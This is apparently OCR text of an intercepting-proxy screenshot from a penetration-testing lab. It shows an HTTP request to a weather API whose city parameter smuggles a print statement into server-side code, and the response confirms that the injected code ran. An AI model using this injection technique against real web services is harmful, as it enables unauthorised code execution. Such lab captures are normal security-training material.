 1 GET /weather/forecast?city=London');print("\nhi")-- HTTP/1.1
2 Host: 10.10.10.218
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Sat, 27 Mar 2021 10:53:44 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 47
7
8 {
"code":500,
"error":"unknown city: London
9 hi
10